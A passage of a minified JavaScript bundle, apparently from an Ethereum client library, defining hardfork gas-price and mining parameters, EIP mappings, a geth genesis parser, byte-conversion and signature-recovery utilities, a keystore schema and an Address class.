amount of blocks to delay the difficulty bomb with"}}}},5232:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EIPs=void 0;const i=n(r(1764)),o=n(r(3170)),s=n(r(19)),a=n(r(1277)),c=n(r(9390)),u=n(r(6796)),d=n(r(9818)),l=n(r(4444)),h=n(r(4279)),f=n(r(2995)),p=n(r(274)),m=n(r(2337)),g=n(r(939)),y=n(r(6402)),v=n(r(5337)),b=n(r(5112)),E=n(r(7003)),_=n(r(7779)),A=n(r(2463)),T=n(r(1480)),w=n(r(8329)),I=n(r(9194));t.EIPs={1153:i.default,1559:o.default,2315:s.default,2537:a.default,2565:c.default,2718:u.default,2929:d.default,2930:l.default,3198:h.default,3529:f.default,3540:p.default,3541:m.default,3554:g.default,3607:y.default,3651:v.default,3670:b.default,3675:E.default,3855:_.default,3860:A.default,4345:T.default,4399:w.default,5133:I.default}},8312:(e,t)=>{"use strict";var r,n,i,o,s;Object.defineProperty(t,"__esModule",{value:!0}),t.CustomChain=t.ConsensusAlgorithm=t.ConsensusType=t.Hardfork=t.Chain=void 0,function(e){e[e.Mainnet=1]="Mainnet",e[e.Goerli=5]="Goerli",e[e.Sepolia=11155111]="Sepolia"}(r||(t.Chain=r={})),function(e){e.Chainstart="chainstart",e.Homestead="homestead",e.Dao="dao",e.TangerineWhistle="tangerineWhistle",e.SpuriousDragon="spuriousDragon",e.Byzantium="byzantium",e.Constantinople="constantinople",e.Petersburg="petersburg",e.Istanbul="istanbul",e.MuirGlacier="muirGlacier",e.Berlin="berlin",e.London="london",e.ArrowGlacier="arrowGlacier",e.GrayGlacier="grayGlacier",e.MergeForkIdTransition="mergeForkIdTransition",e.Merge="merge",e.Shanghai="shanghai",e.ShardingForkDev="shardingFork"}(n||(t.Hardfork=n={})),function(e){e.ProofOfStake="pos",e.ProofOfWork="pow",e.ProofOfAuthority="poa"}(i||(t.ConsensusType=i={})),function(e){e.Ethash="ethash",e.Clique="clique",e.Casper="casper"}(o||(t.ConsensusAlgorithm=o={})),function(e){e.PolygonMainnet="polygon-mainnet",e.PolygonMumbai="polygon-mumbai",e.ArbitrumRinkebyTestnet="arbitrum-rinkeby-testnet",e.ArbitrumOne="arbitrum-one",e.xDaiChain="x-dai-chain",e.OptimisticKovan="optimistic-kovan",e.OptimisticEthereum="optimistic-ethereum"}(s||(t.CustomChain=s={}))},2077:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"arrowGlacier",comment:"HF to delay the difficulty bomb",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/arrow-glacier.md",status:"Final",eips:[4345],gasConfig:{},gasPrices:{},vm:{},pow:{}}},159:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"berlin",comment:"HF targeted for July 2020 following the Muir Glacier HF",url:"https://eips.ethereum.org/EIPS/eip-2070",status:"Final",eips:[2565,2929,2718,2930]}},5560:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"byzantium",comment:"Hardfork with new precompiles, instructions and other protocol changes",url:"https://eips.ethereum.org/EIPS/eip-609",status:"Final",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:20,d:"Gquaddivisor from modexp precompile for gas calculation"},ecAdd:{v:500,d:"Gas costs for curve addition precompile"},ecMul:{v:4e4,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:1e5,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:8e4,d:"Gas costs regarding curve pairing precompile input length"},revert:{v:0,d:"Base fee of the REVERT opcode"},staticcall:{v:700,d:"Base fee of the STATICCALL opcode"},returndatasize:{v:2,d:"Base fee of the RETURNDATASIZE opcode"},returndatacopy:{v:3,d:"Base fee of the RETURNDATACOPY opcode"}},vm:{},pow:{minerReward:{v:"3000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:3e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},9084:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"chainstart",comment:"Start of the Ethereum main chain",url:"",status:"",gasConfig:{minGasLimit:{v:5e3,d:"Minimum the gas limit may ever be"},gasLimitBoundDivisor:{v:1024,d:"The bound divisor of the gas limit, used in update calculations"},maxRefundQuotient:{v:2,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{base:{v:2,d:"Gas base cost, used e.g. for ChainID opcode (Istanbul)"},tierStep:{v:[0,2,3,5,8,10,20],d:"Once per operation, for a selection of them"},exp:{v:10,d:"Base fee of the EXP opcode"},expByte:{v:10,d:"Times ceil(log256(exponent)) for the EXP instruction"},sha3:{v:30,d:"Base fee of the SHA3 opcode"},sha3Word:{v:6,d:"Once per word of the SHA3 operation's data"},sload:{v:50,d:"Base fee of the SLOAD opcode"},sstoreSet:{v:2e4,d:"Once per SSTORE operation if the zeroness changes from zero"},sstoreReset:{v:5e3,d:"Once per SSTORE operation if the zeroness does not change from zero"},sstoreRefund:{v:15e3,d:"Once per SSTORE operation if the zeroness changes to zero"},jumpdest:{v:1,d:"Base fee of the JUMPDEST opcode"},log:{v:375,d:"Base fee of the LOG opcode"},logData:{v:8,d:"Per byte in a LOG* operation's data"},logTopic:{v:375,d:"Multiplied by the * of the LOG*, per LOG transaction. e.g. LOG0 incurs 0 * c_txLogTopicGas, LOG4 incurs 4 * c_txLogTopicGas"},create:{v:32e3,d:"Base fee of the CREATE opcode"},call:{v:40,d:"Base fee of the CALL opcode"},callStipend:{v:2300,d:"Free gas given at beginning of call"},callValueTransfer:{v:9e3,d:"Paid for CALL when the value transfor is non-zero"},callNewAccount:{v:25e3,d:"Paid for CALL when the destination address didn't exist prior"},selfdestructRefund:{v:24e3,d:"Refunded following a selfdestruct operation"},memory:{v:3,d:"Times the address of the (highest referenced byte in memory + 1). NOTE: referencing happens on read, write and in instructions such as RETURN and CALL"},quadCoeffDiv:{v:512,d:"Divisor for the quadratic particle of the memory cost equation"},createData:{v:200,d:""},tx:{v:21e3,d:"Per transaction. NOTE: Not payable on data of calls between transactions"},txCreation:{v:32e3,d:"The cost of creating a contract via tx"},txDataZero:{v:4,d:"Per byte of data attached to a transaction that equals zero. NOTE: Not payable on data of calls between transactions"},txDataNonZero:{v:68,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},copy:{v:3,d:"Multiplied by the number of 32-byte words that are copied (round up) for any *COPY operation and added"},ecRecover:{v:3e3,d:""},sha256:{v:60,d:""},sha256Word:{v:12,d:""},ripemd160:{v:600,d:""},ripemd160Word:{v:120,d:""},identity:{v:15,d:""},identityWord:{v:3,d:""},stop:{v:0,d:"Base fee of the STOP opcode"},add:{v:3,d:"Base fee of the ADD opcode"},mul:{v:5,d:"Base fee of the MUL opcode"},sub:{v:3,d:"Base fee of the SUB opcode"},div:{v:5,d:"Base fee of the DIV opcode"},sdiv:{v:5,d:"Base fee of the SDIV opcode"},mod:{v:5,d:"Base fee of the MOD opcode"},smod:{v:5,d:"Base fee of the SMOD opcode"},addmod:{v:8,d:"Base fee of the ADDMOD opcode"},mulmod:{v:8,d:"Base fee of the MULMOD opcode"},signextend:{v:5,d:"Base fee of the SIGNEXTEND opcode"},lt:{v:3,d:"Base fee of the LT opcode"},gt:{v:3,d:"Base fee of the GT opcode"},slt:{v:3,d:"Base fee of the SLT opcode"},sgt:{v:3,d:"Base fee of the SGT opcode"},eq:{v:3,d:"Base fee of the EQ opcode"},iszero:{v:3,d:"Base fee of the ISZERO opcode"},and:{v:3,d:"Base fee of the AND opcode"},or:{v:3,d:"Base fee of the OR opcode"},xor:{v:3,d:"Base fee of the XOR opcode"},not:{v:3,d:"Base fee of the NOT opcode"},byte:{v:3,d:"Base fee of the BYTE opcode"},address:{v:2,d:"Base fee of the ADDRESS opcode"},balance:{v:20,d:"Base fee of the BALANCE opcode"},origin:{v:2,d:"Base fee of the ORIGIN opcode"},caller:{v:2,d:"Base fee of the CALLER opcode"},callvalue:{v:2,d:"Base fee of the CALLVALUE opcode"},calldataload:{v:3,d:"Base fee of the CALLDATALOAD opcode"},calldatasize:{v:2,d:"Base fee of the CALLDATASIZE opcode"},calldatacopy:{v:3,d:"Base fee of the CALLDATACOPY opcode"},codesize:{v:2,d:"Base fee of the CODESIZE opcode"},codecopy:{v:3,d:"Base fee of the CODECOPY opcode"},gasprice:{v:2,d:"Base fee of the GASPRICE opcode"},extcodesize:{v:20,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:20,d:"Base fee of the EXTCODECOPY opcode"},blockhash:{v:20,d:"Base fee of the BLOCKHASH opcode"},coinbase:{v:2,d:"Base fee of the COINBASE opcode"},timestamp:{v:2,d:"Base fee of the TIMESTAMP opcode"},number:{v:2,d:"Base fee of the NUMBER opcode"},difficulty:{v:2,d:"Base fee of the DIFFICULTY opcode"},gaslimit:{v:2,d:"Base fee of the GASLIMIT opcode"},pop:{v:2,d:"Base fee of the POP opcode"},mload:{v:3,d:"Base fee of the MLOAD opcode"},mstore:{v:3,d:"Base fee of the MSTORE opcode"},mstore8:{v:3,d:"Base fee of the MSTORE8 opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"},jump:{v:8,d:"Base fee of the JUMP opcode"},jumpi:{v:10,d:"Base fee of the JUMPI opcode"},pc:{v:2,d:"Base fee of the PC opcode"},msize:{v:2,d:"Base fee of the MSIZE opcode"},gas:{v:2,d:"Base fee of the GAS opcode"},push:{v:3,d:"Base fee of the PUSH opcode"},dup:{v:3,d:"Base fee of the DUP opcode"},swap:{v:3,d:"Base fee of the SWAP opcode"},callcode:{v:40,d:"Base fee of the CALLCODE opcode"},return:{v:0,d:"Base fee of the RETURN opcode"},invalid:{v:0,d:"Base fee of the INVALID opcode"},selfdestruct:{v:0,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{stackLimit:{v:1024,d:"Maximum size of VM stack allowed"},callCreateDepth:{v:1024,d:"Maximum depth of call/create stack"},maxExtraDataSize:{v:32,d:"Maximum size extra data may be after Genesis"}},pow:{minimumDifficulty:{v:131072,d:"The minimum that the difficulty may ever be"},difficultyBoundDivisor:{v:2048,d:"The bound divisor of the difficulty, used in the update calculations"},durationLimit:{v:13,d:"The decision boundary on the blocktime duration used to determine whether difficulty should go up or not"},epochDuration:{v:3e4,d:"Duration between proof-of-work epochs"},timebombPeriod:{v:1e5,d:"Exponential difficulty timebomb period"},minerReward:{v:"5000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:0,d:"the amount of blocks to delay the difficulty bomb with"}}}},9440:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"constantinople",comment:"Postponed hardfork including EIP-1283 (SSTORE gas metering changes)",url:"https://eips.ethereum.org/EIPS/eip-1013",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:200,d:"Once per SSTORE operation if the value doesn't change"},netSstoreInitGas:{v:2e4,d:"Once per SSTORE operation from clean zero"},netSstoreCleanGas:{v:5e3,d:"Once per SSTORE operation from clean non-zero"},netSstoreDirtyGas:{v:200,d:"Once per SSTORE operation from dirty"},netSstoreClearRefund:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},netSstoreResetRefund:{v:4800,d:"Once per SSTORE operation for resetting to the original non-zero value"},netSstoreResetClearRefund:{v:19800,d:"Once per SSTORE operation for resetting to the original zero value"},shl:{v:3,d:"Base fee of the SHL opcode"},shr:{v:3,d:"Base fee of the SHR opcode"},sar:{v:3,d:"Base fee of the SAR opcode"},extcodehash:{v:400,d:"Base fee of the EXTCODEHASH opcode"},create2:{v:32e3,d:"Base fee of the CREATE2 opcode"}},vm:{},pow:{minerReward:{v:"2000000000000000000",d:"The amount a miner gets rewarded for mining a block"},difficultyBombDelay:{v:5e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},1187:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"dao",comment:"DAO rescue hardfork",url:"https://eips.ethereum.org/EIPS/eip-779",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{}}},2727:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"grayGlacier",comment:"Delaying the difficulty bomb to Mid September 2022",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/gray-glacier.md",status:"Draft",eips:[5133],gasConfig:{},gasPrices:{},vm:{},pow:{}}},1281:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"homestead",comment:"Homestead hardfork with protocol and network changes",url:"https://eips.ethereum.org/EIPS/eip-606",status:"Final",gasConfig:{},gasPrices:{delegatecall:{v:40,d:"Base fee of the DELEGATECALL opcode"}},vm:{},pow:{}}},4127:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.hardforks=void 0;const i=n(r(9084)),o=n(r(1187)),s=n(r(1281)),a=n(r(3104)),c=n(r(1484)),u=n(r(5560)),d=n(r(9440)),l=n(r(6682)),h=n(r(697)),f=n(r(201)),p=n(r(159)),m=n(r(9517)),g=n(r(2670)),y=n(r(2077)),v=n(r(2727)),b=n(r(8177)),E=n(r(879));t.hardforks={chainstart:i.default,homestead:s.default,dao:o.default,tangerineWhistle:a.default,spuriousDragon:c.default,byzantium:u.default,constantinople:d.default,petersburg:l.default,istanbul:h.default,muirGlacier:f.default,berlin:p.default,london:m.default,shanghai:g.default,arrowGlacier:y.default,grayGlacier:v.default,mergeForkIdTransition:b.default,merge:E.default}},697:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"istanbul",comment:"HF targeted for December 2019 following the Constantinople/Petersburg HF",url:"https://eips.ethereum.org/EIPS/eip-1679",status:"Final",gasConfig:{},gasPrices:{blake2Round:{v:1,d:"Gas cost per round for the Blake2 F precompile"},ecAdd:{v:150,d:"Gas costs for curve addition precompile"},ecMul:{v:6e3,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:45e3,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:34e3,d:"Gas costs regarding curve pairing precompile input length"},txDataNonZero:{v:16,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},sstoreSentryGasEIP2200:{v:2300,d:"Minimum gas required to be present for an SSTORE call, not consumed"},sstoreNoopGasEIP2200:{v:800,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:800,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitGasEIP2200:{v:2e4,d:"Once per SSTORE operation from clean zero to non-zero"},sstoreInitRefundEIP2200:{v:19200,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanGasEIP2200:{v:5e3,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreCleanRefundEIP2200:{v:4200,d:"Once per SSTORE operation for resetting to the original non-zero value"},sstoreClearRefundEIP2200:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},balance:{v:700,d:"Base fee of the BALANCE opcode"},extcodehash:{v:700,d:"Base fee of the EXTCODEHASH opcode"},chainid:{v:2,d:"Base fee of the CHAINID opcode"},selfbalance:{v:5,d:"Base fee of the SELFBALANCE opcode"},sload:{v:800,d:"Base fee of the SLOAD opcode"}},vm:{},pow:{}}},9517:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"london",comment:"HF targeted for July 2021 following the Berlin fork",url:"https://github.com/ethereum/eth1.0-specs/blob/master/network-upgrades/mainnet-upgrades/london.md",status:"Final",eips:[1559,3198,3529,3541]}},879:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"merge",comment:"Hardfork to upgrade the consensus mechanism to Proof-of-Stake",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/merge.md",status:"Final",consensus:{type:"pos",algorithm:"casper",casper:{}},eips:[3675,4399]}},8177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mergeForkIdTransition",comment:"Pre-merge hardfork to fork off non-upgraded clients",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Draft",eips:[]}},201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"muirGlacier",comment:"HF to delay the difficulty bomb",url:"https://eips.ethereum.org/EIPS/eip-2384",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:9e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},6682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"petersburg",comment:"Aka constantinopleFix, removes EIP-1283, activate together with or after constantinople",url:"https://eips.ethereum.org/EIPS/eip-1716",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:null,d:"Removed along EIP-1283"},netSstoreInitGas:{v:null,d:"Removed along EIP-1283"},netSstoreCleanGas:{v:null,d:"Removed along EIP-1283"},netSstoreDirtyGas:{v:null,d:"Removed along EIP-1283"},netSstoreClearRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetClearRefund:{v:null,d:"Removed along EIP-1283"}},vm:{},pow:{}}},2670:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"shanghai",comment:"Next feature hardfork after the merge hardfork having withdrawals, warm coinbase, push0, limit/meter initcode",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/shanghai.md",status:"Final",eips:[3651,3855,3860,4895]}},1484:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"spuriousDragon",comment:"HF with EIPs for simple replay attack protection, EXP cost increase, state trie clearing, contract code size limit",url:"https://eips.ethereum.org/EIPS/eip-607",status:"Final",gasConfig:{},gasPrices:{expByte:{v:50,d:"Times ceil(log256(exponent)) for the EXP instruction"}},vm:{maxCodeSize:{v:24576,d:"Maximum length of contract code"}},pow:{}}},3104:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"tangerineWhistle",comment:"Hardfork with gas cost changes for IO-heavy operations",url:"https://eips.ethereum.org/EIPS/eip-608",status:"Final",gasConfig:{},gasPrices:{sload:{v:200,d:"Once per SLOAD operation"},call:{v:700,d:"Once per CALL operation & message call transaction"},extcodesize:{v:700,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:700,d:"Base fee of the EXTCODECOPY opcode"},balance:{v:400,d:"Base fee of the BALANCE opcode"},delegatecall:{v:700,d:"Base fee of the DELEGATECALL opcode"},callcode:{v:700,d:"Base fee of the CALLCODE opcode"},selfdestruct:{v:5e3,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{},pow:{}}},8930:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1917),t),i(r(8312),t),i(r(3423),t),i(r(4163),t)},3423:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.TypeOutput=void 0,function(e){e[e.Number=0]="Number",e[e.BigInt=1]="BigInt",e[e.Uint8Array=2]="Uint8Array",e[e.PrefixedHexString=3]="PrefixedHexString"}(r||(t.TypeOutput=r={}))},4163:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ecrecover=t.bigIntToHex=t.unpadUint8Array=t.setLengthLeft=t.zeros=t.toUint8Array=t.intToUint8Array=t.stripHexPrefix=void 0,t.parseGethGenesis=function(e,r,i){try{if(["config","difficulty","gasLimit","alloc"].some((t=>!(t in e))))throw new Error("Invalid format, expected geth genesis fields missing");return void 0!==r&&(e.name=r),function(e,r=!0){var i,o;const{name:a,config:u,difficulty:d,mixHash:l,gasLimit:h,coinbase:f,baseFeePerGas:p}=e;let{extraData:m,timestamp:g,nonce:y}=e;const v=Number(g),{chainId:b}=u;if(""===m&&(m="0x"),(0,n.isHexPrefixed)(g)||(g=c(parseInt(g))),18!==y.length&&(y=function(e){return e&&"0x0"!==e?(0,n.isHexPrefixed)(e)?`0x${(0,t.stripHexPrefix)(e).padStart(16,"0")}`:`0x${e.padStart(16,"0")}`:"0x0000000000000000"}(y)),u.eip155Block!==u.eip158Block)throw new Error("EIP155 block number must equal EIP 158 block number since both are part of SpuriousDragon hardfork and the client only supports activating the full hardfork");const E={name:a,chainId:b,networkId:b,genesis:{timestamp:g,gasLimit:parseInt(h),difficulty:parseInt(d),nonce:y,extraData:m,mixHash:l,coinbase:f,baseFeePerGas:p},hardfork:void 0,hardforks:[],bootstrapNodes:[],consensus:void 0!==u.clique?{type:"poa",algorithm:"clique",clique:{period:null!==(i=u.clique.period)&&void 0!==i?i:u.clique.blockperiodseconds,epoch:null!==(o=u.clique.epoch)&&void 0!==o?o:u.clique.epochlength}}:{type:"pow",algorithm:"ethash",ethash:{}}},_={[s.Hardfork.Homestead]:{name:"homesteadBlock"},[s.Hardfork.Dao]:{name:"daoForkBlock"},[s.Hardfork.TangerineWhistle]:{name:"eip150Block"},[s.Hardfork.SpuriousDragon]:{name:"eip155Block"},[s.Hardfork.Byzantium]:{name:"byzantiumBlock"},[s.Hardfork.Constantinople]:{name:"constantinopleBlock"},[s.Hardfork.Petersburg]:{name:"petersburgBlock"},[s.Hardfork.Istanbul]:{name:"istanbulBlock"},[s.Hardfork.MuirGlacier]:{name:"muirGlacierBlock"},[s.Hardfork.Berlin]:{name:"berlinBlock"},[s.Hardfork.London]:{name:"londonBlock"},[s.Hardfork.MergeForkIdTransition]:{name:"mergeForkBlock",postMerge:r},[s.Hardfork.Shanghai]:{name:"shanghaiTime",postMerge:!0,isTimestamp:!0},[s.Hardfork.ShardingForkDev]:{name:"shardingForkTime",postMerge:!0,isTimestamp:!0}},A=Object.keys(_).reduce(((e,t)=>(e[_[t].name]=t,e)),{}),T=Object.keys(u).filter((e=>void 0!==A[e]&&void 0!==u[e]&&null!==u[e]));if(E.hardforks=T.map((e=>({name:A[e],block:!0===_[A[e]].isTimestamp||"number"!=typeof u[e]?null:u[e],timestamp:!0===_[A[e]].isTimestamp&&"number"==typeof u[e]?u[e]:void 0}))).filter((e=>null!==e.block||void 0!==e.timestamp)),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.block)&&void 0!==r?r:1/0)-(null!==(n=t.block)&&void 0!==n?n:1/0)})),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.timestamp)&&void 0!==r?r:v)-(null!==(n=t.timestamp)&&void 0!==n?n:v)})),void 0!==u.terminalTotalDifficulty){const e={name:s.Hardfork.Merge,ttd:u.terminalTotalDifficulty,block:null},t=E.hardforks.findIndex((e=>{var t;return!0===(null===(t=_[e.name])||void 0===t?void 0:t.postMerge)}));-1!==t?E.hardforks.splice(t,0,e):E.hardforks.push(e)}const w=E.hardforks.length>0?E.hardforks.slice(-1)[0]:void 0;return E.hardfork=null==w?void 0:w.name,E.hardforks.unshift({name:s.Hardfork.Chainstart,block:0}),E}(e,i)}catch(e){throw new Error(`Error parsing parameters file: ${e.message}`)}},t.padToEven=u,t.uint8ArrayToBigInt=d,t.bigIntToUint8Array=l,t.assertIsUint8Array=h,t.stripZeros=f,t.bigIntToUnpaddedUint8Array=function(e){return(0,t.unpadUint8Array)(l(e))},t.toType=function(e,r){if(null===e)return null;if(void 0===e)return;if("string"==typeof e&&!(0,n.isHexString)(e))throw new Error(`A string must be provided with a 0x-prefix, given: ${e}`);if("number"==typeof e&&!Number.isSafeInteger(e))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative input type)");const o=(0,t.toUint8Array)(e);switch(r){case a.TypeOutput.Uint8Array:return o;case a.TypeOutput.BigInt:return d(o);case a.TypeOutput.Number:{const e=d(o);if(e>BigInt(Number.MAX_SAFE_INTEGER))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative output type)");return Number(e)}case a.TypeOutput.PrefixedHexString:return(0,i.bytesToHex)(o);default:throw new Error("unknown outputType")}};const n=r(7244),i=r(6825),o=r(114),s=r(8312),a=r(3423);t.stripHexPrefix=e=>{if("string"!=typeof e)throw new Error("[stripHexPrefix] input must be type 'string', received "+typeof e);return(0,n.isHexPrefixed)(e)?e.slice(2):e};const c=function(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Received an invalid integer type: ${e}`);return`0x${e.toString(16)}`};function u(e){let t=e;if("string"!=typeof t)throw new Error("[padToEven] value must be type 'string', received "+typeof t);return t.length%2&&(t=`0${t}`),t}function d(e){const t=(0,i.bytesToHex)(e);return"0x"===t?BigInt(0):BigInt(t)}function l(e){return(0,t.toUint8Array)(`0x${e.toString(16)}`)}function h(e){if(!(0,i.isUint8Array)(e))throw new Error(`This method only supports Uint8Array but input was: ${e}`)}function f(e){let t=e[0];for(;e.length>0&&"0"===t.toString();)t=(e=e.slice(1))[0];return e}t.intToUint8Array=function(e){const t=c(e);return(0,i.hexToBytes)(`0x${u(t.slice(2))}`)},t.toUint8Array=function(e){var r;if(null==e)return new Uint8Array;if(e instanceof Uint8Array)return e;if("Uint8Array"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name))return Uint8Array.from(e);if(Array.isArray(e))return Uint8Array.from(e);if("string"==typeof e){if(!(0,n.isHexString)(e))throw new Error(`Cannot convert string to Uint8Array. only supports 0x-prefixed hex strings and this string was given: ${e}`);return(0,i.hexToBytes)(u((0,t.stripHexPrefix)(e)))}if("number"==typeof e)return(0,t.toUint8Array)((0,i.numberToHex)(e));if("bigint"==typeof e){if(e<BigInt(0))throw new Error(`Cannot convert negative bigint to Uint8Array. Given: ${e}`);let r=e.toString(16);return r.length%2&&(r=`0${r}`),(0,t.toUint8Array)(`0x${r}`)}if(e.toArray)return Uint8Array.from(e.toArray());throw new Error("invalid type")},t.zeros=function(e){return new Uint8Array(e).fill(0)},t.setLengthLeft=function(e,r){return h(e),function(e,r){const n=(0,t.zeros)(r);return e.length<r?(n.set(e,r-e.length),n):e.subarray(-r)}(e,r)},t.unpadUint8Array=function(e){return h(e),f(e)},t.bigIntToHex=e=>`0x${e.toString(16)}`,t.ecrecover=function(e,t,r,n,i){const s=function(e,t){return e===BigInt(0)||e===BigInt(1)?e:void 0===t?e-BigInt(27):e-(t*BigInt(2)+BigInt(35))}(t,i);if(!function(e){return e===BigInt(0)||e===BigInt(1)}(s))throw new Error("Invalid signature v value");return new o.secp256k1.Signature(d(r),d(n)).addRecoveryBit(Number(s)).recoverPublicKey(e).toRawBytes(!1).slice(1)}},2054:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(9541),t),i(r(933),t),i(r(6859),t),i(r(9386),t),i(r(8930),t),i(r(2575),t)},9386:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keyStoreSchema=void 0,t.keyStoreSchema={type:"object",required:["crypto","id","version","address"],properties:{crypto:{type:"object",required:["cipher","ciphertext","cipherparams","kdf","kdfparams","mac"],properties:{cipher:{type:"string"},ciphertext:{type:"string"},cipherparams:{type:"object"},kdf:{type:"string"},kdfparams:{type:"object"},salt:{type:"string"},mac:{type:"string"}}},id:{type:"string"},version:{type:"number"},address:{type:"string"}}}},4043:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Address=void 0;const n=r(9204),i=r(6825),o=r(114),s=r(4163);class a{constructor(e){if(20!==e.length)throw new Error("Invalid address length");this.buf=e}static zero(){return new a((0,s.zeros)(20))}equals(e){return(0,i.uint8ArrayEquals)(this.buf,e.buf)}isZero(){return this.equals(a.zero())}toString(){return(0,i.bytesToHex)(this.buf)}toArray(){return this.buf}static publicToAddress(e,t=!1){let r=e;if((0,s.assertIsUint8Array)(r),t&&64!==r.length&&(r=o.secp256k1.ProjectivePoint.fromHex(r).toRawBytes(!1).slice(1)),64!==r.length)throw new Error("Expected pubKey to be of length 64");return(0,n.keccak256)(r).slice(-20)}}t.Address=a},5124:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BaseTransaction=void 0;const n=r(6825),i=r(114),o=r(4163),s=r(1917),a=r(8312),c=r(3238),u=r(4043),d=r(4314);t.BaseTransaction=class{constructor(e,t){var r,n;this.cache={hash:void 0,dataFee:void 